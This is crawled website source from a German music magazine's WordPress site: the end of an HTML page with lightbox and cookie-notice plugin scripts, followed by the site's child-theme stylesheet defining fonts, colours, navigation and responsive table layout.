<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0
body_size: 2959
content:
/*****
Theme Name: MH Magazine Child Theme
Theme URI: https://www.mhthemes.com/themes/mh/magazine/
Description: This is a child theme for MH Magazine WordPress theme to make customizations much easier for you. By using this child theme you make sure, that you keep your changes after an update of the parent theme.
Author: MH Themes
Author URI: https://www.mhthemes.com/
Template: mh-magazine
Version: 1.0.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*****/

/* :::::::: Fonts ::::::::::: */
@font-face {
    font-family: 'robotoblack';
    src: url('../mh-magazine-child/fonts/roboto-black-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-black-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotoblack_italic';
    src: url('../mh-magazine-child/fonts/roboto-blackitalic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-blackitalic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotobold';
    src: url('../mh-magazine-child/fonts/roboto-bold-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotobold_italic';
    src: url('../mh-magazine-child/fonts/roboto-bolditalic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-bolditalic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotoitalic';
    src: url('../mh-magazine-child/fonts/roboto-italic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-italic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotolight';
    src: url('../mh-magazine-child/fonts/roboto-light-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'robotolight_italic';
    src: url('../mh-magazine-child/fonts/roboto-lightitalic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-lightitalic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'robotomedium';
    src: url('../mh-magazine-child/fonts/roboto-medium-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'robotomedium_italic';
    src: url('../mh-magazine-child/fonts/roboto-mediumitalic-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-mediumitalic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'robotoregular';
    src: url('../mh-magazine-child/fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../mh-magazine-child/fonts/roboto-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
/* :::::::::::::::::: */

body {
    background: #000;
	font-family: 'robotoregular', Helvetica, Arial, sans-serif;
}
body .center {
	text-align: center;
}
body h3 {
	color: #bfd748;
}
body strong, body b {
	font-family: 'robotobold';
	font-weight: normal;
}

body .mh-custom-posts-thumb-xl img {
    width: 100%;
    max-width: 170px !important;
}
body .mh-meta-comments {
	display: none;
}
body .mh-preheader,
body .mh-ticker-title.mh-ticker-title-top {
	/*background: #0D0F02; */
	background: #000;
}
body .mh-header-title {
	background: url(https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/images/logo.png) no-repeat 20px 3px;
	width: 247px;
	height: 67px;
	text-indent: -3000px;
}
body .mh-header-tagline {
	border-top: none;
	margin-top: 0;
	font-size: 11px;
	font-weight: 400;
	text-transform: lowercase;
    margin-left: 71px;
	padding-top: 0;
	color: #dfef95;
	letter-spacing: 1px;
}
body .entry-content {
	word-wrap: normal;
}
body .entry-content a {
    font-weight: 400;
}
#main-content i.fa {
	display: none;
}
#main-content .mh-share-buttons i.fa,
#main-content .mh-breadcrumb i.fa {
	display: inline-block;
}
#main-content .yarpp-related {
	margin-top: 35px;
	border-top: 1px dotted #000;
	padding-top: 20px;
}
#main-content .yarpp-related h3 {
	font-family: 'robotolight'; 
	font-size: 16px;
    font-size: 1rem;
    padding-bottom: 5px;
    border-bottom: 3px solid #38400a;
    margin-bottom: 1.25rem;
    text-transform: uppercase;
}
#main-content .yarpp-related a {
    font-weight: normal;
}
body .mh-author-box {
	border-top: none;
	padding: 6px 0 9px;
}
body .mh-custom-posts-small-title {
    font-weight: 500;
}
/*
.home .mh-image-caption {
	position: static;
}
.home .mh-home-sidebar .mh-image-caption {
	position: absolute;
} */
aside .mh-image-placeholder {
	display: none;
}
body h1 { font-size: 32px; font-size: 2rem; }
body h2 { font-size: 25px; font-size: 1.5rem; }
body h3 { font-size: 22px; font-size: 1.33rem; }
body h1, 
body h2, 
body h3, 
body h4, 
body h5, 
body h6
 {
	font-family: "Roboto";
    font-family: 'robotolight';
	color: #dfef95;
	letter-spacing: -0.4px;
}
body h2 a,
body h3 a {
	color: #dfef95;
}
body h2 a:hover,
body h3 a:hover,
body h2 a:focus,
body h3 a:focus {
	color: #97A541;
}
body .mh-excerpt-more {
	/* font-weight: 700; */
	display: block;
	font-size: 104%;
	text-transform: uppercase;
}
body .mh-custom-posts-widget .mh-excerpt,
body .mh-posts-list-excerpt .mh-excerpt {
	font-size: 107%;
}
body.home .mh-custom-posts-item .mh-image-caption,
body figure .mh-image-caption.mh-posts-list-caption {
	display: none;
}
body.home .mh-custom-posts-item:hover .mh-image-caption,
body figure:hover .mh-image-caption.mh-posts-list-caption {
	display: block;
}
body.home .carousel-headline {
	text-align: center;
	font-size: 90%;
	margin-top: 3px;
}
body.home .mh-carousel-caption {
	display: none;
}
header h2.mh-subheading {
	text-transform: uppercase;
	letter-spacing: 1px;
}
body .zitat {
	text-align: center;
}
.zitat h4 {
	font-family: 'robotolight_italic';
	padding: 0 7px 5px 7px;
}
.zitat div {
	font-family: 'robotolight';
	padding-bottom: 3px;
}
.zitat a.more {
	text-transform: uppercase;
	font-size: 90%;
	display: block;
}
body .entry-content.single-content-main {
	font-size: 107%;
}
body .mh-posts-list-thumb img {
    max-width: 170px;
}
body .entry-content.single-content-main p b,
body .entry-content.single-content-main h3,
body .entry-content.single-content-main h4 {
	/*color: #dfef95*/;
	color: #b4c270;
}
footer {
	border-top: 5px solid #000;
}
.tagcloud a {
    font-weight: 400;
    color: #fff;
    padding: 3px 9px;
    margin: 0 3px 7px 0;
    white-space: nowrap;
    text-transform: uppercase;
}
.mh-category-columns-image-normal .mh-category-column-thumb {
	max-width: 170px;
}
.mh-meta-date i {
	display: none;
}
.single-post article.post {
	padding-top: 20px;
}
body .mh-breadcrumb {
	font-size: 11px;
	font-family: 'robotolight';
}
body .mh-breadcrumb a {
	font-size: 11px;
	font-weight: 400;
}
div.mh-social-bottom {
	margin-top: 50px;
}
body .mh-post-nav {
	margin-top: 45px;
}
.eternity-ad {
	margin: 15px 0 20px;
}
.eternity-ad p {
	margin-bottom: 5px;
	font-size: 90%;
}
/***** Navigation *****/
body .mh-navigation.mh-main-nav { background: #38400a; border-top: 1px solid #dfef95; }
body .mh-navigation li { float: left; position: relative; font-size: 11px; }
body .mh-navigation li:hover { background: #94a541; }
body .mh-navigation li a { display: block; color: #fff; }
body .mh-navigation ul li:hover > ul { display: block; background: #38400a; z-index: 9999; }
body .mh-navigation ul ul { display: none; position: absolute; }
body .mh-navigation ul ul li { width: 16em; }
body .mh-navigation ul ul ul { left: 100%; top: 0; }
body .mh-navigation .menu-item-has-children > a:after { font-family: 'FontAwesome'; font-weight: 400; line-height: 1; content: '\f107'; margin-left: 5px; }
body .mh-navigation .sub-menu .menu-item-has-children > a:after { content: '\f105'; margin-left: 10px; }
body .mh-navigation li.current-menu-item {
	background: #94a541;
}
/* Single Post Main */
body .single-content-main blockquote {
	float: right;
    text-align: center;
	position: relative;
    font-size: 17px;
    width: 38%;
    margin-left: 20px;
    padding: 25px 27px 17px 40px;
	border-top: 0;
	border-bottom: 2px solid #38400a;
	border-right: 2px solid #38400a;
	border-left: 0;
    background: rgba(0, 0, 0, 0.35);
	border-left: none;
	font-style: normal;
	text-transform: uppercase;
	font-family: 'robotolight';
	border-radius: 35px 35px 0px 35px;
}
body .single-content-main blockquote::before {
	content: "\201C"; /*Unicode for Left Double Quote*/
	    font-size: 61px;
	    position: absolute;
	    left: 14px;
	    top: -10px;
	    font-family: gorgia;
}
body .single-content-main blockquote::after {
	content: “”;
}

.page-template-template-must-read .top-wertung ul {
	display: flex;
    flex-direction: column-reverse;
}
.page-template-template-must-read .top-wertung h2.widgettitle {
	display: none;
}
/* Zufallszitate Seite */
ul.zitate-list {
	display: -webkit-flex;
   display: -ms-flex;
   display: flex;
   -webkit-flex-wrap: wrap;
   -ms-flex-wrap: wrap;
   flex-wrap: wrap;
}
.zitate-list .zitat-item {
	display: -webkit-flex; 
	display: -ms-flexbox;
	display: flex;
  	flex-direction: column;
  	justify-content: center;
	text-align: center;
	width: 43%;
    text-align: center;
    padding: 16px 17px;
    margin-right: 10px;
	border: 1px dotted #38400a;
	margin-bottom: 10px;
	background: transparent;
	
}
.zitate-list .zitat-item:hover,
.zitate-list .zitat-item:focus {
	background: #38400a;
}
.zitate-list .zitat-item div {
	padding: 2px 6px;
}
ul.zitate-list .zitat-item h4 a {
	color: #E9EFCC;
}
ul.zitate-list .zitat-item h4 a:hover {
	color: #fff;
}
/* Tags */
ul.tag-list {
	width: 100%;
}
ul.tag-list li {
	display: inline-block;
}
ul.tag-list li a {
	font-weight: 400;
	padding: 3px 9px;
	margin: 0 3px 7px 0;
	white-space: nowrap;
	text-transform: uppercase;
	display: block;
}
/* Soundcheck Kreuzfeuer */
table.soundcheck-table {
	margin: 30px 0 20px;
}
table.soundcheck-table td {
	font-size: 90%;
	text-align: center;
}
table.soundcheck-table tr td:first-child {
	text-align: left;
	background: #38400a;
	color: #e9efce;
	font-weight: 400;
	font-size: 80%;
}
table.soundcheck-table tr:hover td {
	background: #000;
}
table.soundcheck-table th {
	background-color: #000;
	font-family: 'robotolight';
	font-size: 80%;
	color: #e9efce;
}
footer .mh-excerpt-more {
	display: inline-block;
	float: right;
}

/***** Header Navigation - Top *****/

body .mh-header-nav-top li:hover a { color: #fff; }

/***** Header Navigation - Bottom *****/

body .mh-header-nav-bottom li a { color: #000; }
body .mh-header-nav-bottom li:hover a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-wide-layout .mh-header-nav-bottom li:hover a { color: #fff; }

/***** Header Navigation - Global *****/

body .mh-header-nav { overflow: visible; }
body .mh-header-nav li a { line-height: 35px; padding: 0 20px; }
body .mh-header-nav ul ul li { width: 160px; }

/***** Main Navigation *****/

/*body .mh-main-nav-wrap { background: #2a2a2a; } */
body .mh-main-nav li { font-size: 14px; font-family: 'robotomedium'; }
body .mh-main-nav li:hover { background: #94a541; }
body .mh-main-nav li:hover > a { color: #fff; }
body .mh-main-nav li a { padding: 10px 20px; border-left: 1px solid rgba(255, 255, 255, 0.1); }
body .mh-main-nav li:first-child a, .mh-main-nav .sub-menu li a { border: none; }

/******* Mobile *********************************************************** */
@media screen and (max-width: 844px) {
	.js .slicknav_menu {
    	display: block;
	}
	.mh-header-tagline {
		margin: 0;
	}
	body .mh-header-title {
		background: url(https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/images/logo.png) no-repeat center center;
		width: 100%;
		height: 67px;
	}
}

@media screen and (max-width: 844px) {
	.js .mh-navigation, .mh-header-bar-top-left, .mh-header-bar-bottom-left, .mh-header-date {
    	display: none;
	}
}
@media screen and (max-width: 1121px) {
	.zitate-list .zitat-item {
		width: 100%;
	}
}
@media screen and (max-width: 940px) {
	.rtable {
	  /*!
	  // IE needs inline-block to position scrolling shadows otherwise use:
	  // display: block;
	  // max-width: min-content;
	*/
	  display: inline-block;
	  vertical-align: top;
	  max-width: 100%;
	  overflow-x: auto;
	    /* white-space: nowrap; */
	  border-collapse: collapse;
	  border-spacing: 0;
	}
	.rtable,
	.rtable--flip tbody {
	  /*// optional - enable iOS momentum scrolling */
	  -webkit-overflow-scrolling: touch;
	}
	.rtable--flip {
	  display: flex;
	  overflow: hidden;
	  background: none;
	}
	.rtable--flip thead {
	  display: flex;
	  flex-shrink: 0;
	  min-width: min-content;
	}
	.rtable--flip tbody {
	  display: flex;
	  position: relative;
	  overflow-x: auto;
	  overflow-y: hidden;
	}
	.rtable--flip tr {
	  display: flex;
	  flex-direction: column;
	  min-width: min-content;
	  flex-shrink: 0;
	}
	.rtable--flip td,
	.rtable--flip th {
	  display: block;
		border-bottom: 1px dotted #ebebeb;
	}
	.rtable--flip td {
	  background-image: none !important;
	  /*// border-collapse is no longer active*/
	  border-left: 0;
	}
	.rtable--flip th:not(:last-child), .rtable--flip td:not(:last-child) {
	    /*border-bottom: 0;*/
	    height: 25px;
	}
}

@media screen and (max-width: 620px) {
	body.page-template-template-homepage .mh-custom-posts-content .mh-excerpt {
		display: block;
	}
}